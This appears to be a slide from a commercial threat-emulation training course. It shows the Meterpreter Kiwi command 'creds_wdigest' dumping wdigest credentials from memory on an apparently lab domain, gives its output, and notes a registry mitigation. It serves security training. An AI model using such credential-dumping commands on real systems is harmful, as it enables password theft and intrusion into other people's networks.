 CHIRON
TRAINING
Kiwi Passwords
• Kiwi can pull clear-text passwords from memory too.
– You must be running in a 64-bit process on a 64-bit machine for this to
work properly.
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username   Domain       Password
--------   -------      --------
(null)     (null)       (null)
DT-03$     DEIMUSTECH   (null)
ad_alex    DEIMUSTECH   (null)
– Note: this can be prevented with certain registry keys on domains
running Windows 2012 Server and newer.
Basic Computer Network Exploitation
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
Any unauthorized use or disclosure of this material is strictly prohibited.
© 2019 CHIRON TECHNOLOGY SERVICES, INC.